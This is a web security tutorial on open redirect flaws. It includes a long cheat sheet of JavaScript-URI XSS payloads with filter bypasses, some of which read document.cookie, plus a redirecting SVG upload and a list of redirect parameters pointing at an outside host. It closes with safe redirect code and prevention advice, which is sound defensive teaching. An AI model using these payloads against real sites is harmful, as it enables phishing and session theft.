Open Redirect Vulnerability
What is Open Redirect?
Unvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.
Because the server name in the modified link is identical to the original site, phishing attempts may have a more trustworthy appearance. Unvalidated redirect and forward attacks can also be used to maliciously craft a URL that would pass the application’s access control check and then forward the attacker to privileged functions that they would normally not be able to access.
Exploitation
Consider this example: Your web application has a feature that allows users to click a link and be automatically redirected to their saved favorite home page. This may be performed as follows:
1
https://example.com/redirect?url=https://mywebsite.com
An attacker could exploit an open redirect here by replacing the mywebsite.com with a link to a malicious website. They could then distribute this link in a phishing email or on another website. When users click the link, they’re taken to the malicious website.
Open Redirect to XSS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
#Basic payload, javascript code is executed after "javascript:"
javascript:alert(1)
#Bypass "javascript" word filter with CRLF
java%0d%0ascript%0d%0a:alert(0)
#Javascript with "://" (Notice that in JS "//" is a line coment, so new line is created before the payload). URL double encoding is needed
#This bypasses FILTER_VALIDATE_URL os PHP
javascript://%250Aalert(1)
#Variation of "javascript://" bypass when a query is also needed (using comments or ternary operator)
javascript://%250Aalert(1)//?1
javascript://%250A1?alert(1):0
#Others
%09Jav%09ascript:alert(document.domain)
javascript://%250Alert(document.location=document.cookie)
/%09/javascript:alert(1);
/%09/javascript:alert(1)
//%5cjavascript:alert(1);
//%5cjavascript:alert(1)
/%5cjavascript:alert(1);
/%5cjavascript:alert(1)
javascript://%0aalert(1)
<>javascript:alert(1);
//javascript:alert(1);
//javascript:alert(1)
/javascript:alert(1);
/javascript:alert(1)
\j\av\a\s\cr\i\pt\:\a\l\ert\(1\)
javascript:alert(1);
javascript:alert(1)
javascripT://anything%0D%0A%0D%0Awindow.alert(document.cookie)
javascript:confirm(1)
javascript://https://whitelisted.com/?z=%0Aalert(1)
javascript:prompt(1)
jaVAscript://whitelisted.com//%0d%0aalert(1);//
javascript://whitelisted.com?%a0alert%281%29
/x:1/:///%01javascript:alert(document.cookie)/
";alert(0);//
Open Redirect uploading svg files
1
2
3
4
5
6
7
<code>
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<svg
onload="window.location='http://www.example.com'"
xmlns="http://www.w3.org/2000/svg">
</svg>
</code>
Common injection parameters
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
/{payload}
?next={payload}
?url={payload}
?target={payload}
?rurl={payload}
?dest={payload}
?destination={payload}
?redir={payload}
?redirect_uri={payload}
?redirect_url={payload}
?redirect={payload}
/redirect/{payload}
/cgi-bin/redirect.cgi?{payload}
/out/{payload}
/out?{payload}
?view={payload}
/login?to={payload}
?image_url={payload}
?go={payload}
?return={payload}
?returnTo={payload}
?return_to={payload}
?checkout_url={payload}
?continue={payload}
?return_path={payload}
success=https://c1h2e1.github.io
data=https://c1h2e1.github.io
qurl=https://c1h2e1.github.io
login=https://c1h2e1.github.io
logout=https://c1h2e1.github.io
ext=https://c1h2e1.github.io
clickurl=https://c1h2e1.github.io
goto=https://c1h2e1.github.io
rit_url=https://c1h2e1.github.io
forward_url=https://c1h2e1.github.io
@https://c1h2e1.github.io
forward=https://c1h2e1.github.io
pic=https://c1h2e1.github.io
callback_url=https://c1h2e1.github.io
jump=https://c1h2e1.github.io
jump_url=https://c1h2e1.github.io
click?u=https://c1h2e1.github.io
originUrl=https://c1h2e1.github.io
origin=https://c1h2e1.github.io
Url=https://c1h2e1.github.io
desturl=https://c1h2e1.github.io
u=https://c1h2e1.github.io
page=https://c1h2e1.github.io
u1=https://c1h2e1.github.io
action=https://c1h2e1.github.io
action_url=https://c1h2e1.github.io
Redirect=https://c1h2e1.github.io
sp_url=https://c1h2e1.github.io
service=https://c1h2e1.github.io
recurl=https://c1h2e1.github.io
j?url=https://c1h2e1.github.io
url=//https://c1h2e1.github.io
uri=https://c1h2e1.github.io
u=https://c1h2e1.github.io
allinurl:https://c1h2e1.github.io
q=https://c1h2e1.github.io
link=https://c1h2e1.github.io
src=https://c1h2e1.github.io
tc?src=https://c1h2e1.github.io
linkAddress=https://c1h2e1.github.io
location=https://c1h2e1.github.io
burl=https://c1h2e1.github.io
request=https://c1h2e1.github.io
backurl=https://c1h2e1.github.io
RedirectUrl=https://c1h2e1.github.io
Redirect=https://c1h2e1.github.io
ReturnUrl=https://c1h2e1.github.io
Safe URL Redirects
When we want to redirect a user automatically to another page (without an action of the visitor such as clicking on a hyperlink) you might implement a code such as the following:
PHP
1
2
3
4
5
6
<?php
/* Redirect browser */
header("Location: http://www.mysite.com");
/* Exit to prevent the rest of the code from executing */
exit;
?>
ASP .NET
1
Response.Redirect("~/folder/Login.aspx")
Java
1
response.sendRedirect("http://www.mysite.com");
Preventive Measures
- If possible, applications should avoid incorporating user-controllable data into redirection targets. In many cases, this behavior can be avoided in two ways:
- Remove the redirection function from the application, and replace links to it with direct links to the relevant target URLs.
- Maintain a server-side list of all URLs that are permitted for redirection. Instead of passing the target URL as a parameter to the redirector, pass an index into this list.
- If it is considered unavoidable for the redirection function to receive user-controllable input and incorporate this into the redirection target, one of the following measures should be used to minimize the risk of redirection attacks:
- The application should use relative URLs in all of its redirects, and the redirection function should strictly validate that the URL received is a relative URL.
- The application should use URLs relative to the web root for all of its redirects, and the redirection function should validate that the URL received starts with a slash character. It should then prepend http://yourdomainname.com to the URL before issuing the redirect.
- The application should use absolute URLs for all of its redirects, and the redirection function should verify that the user-supplied URL begins with http://yourdomainname.com/ before issuing the redirect.
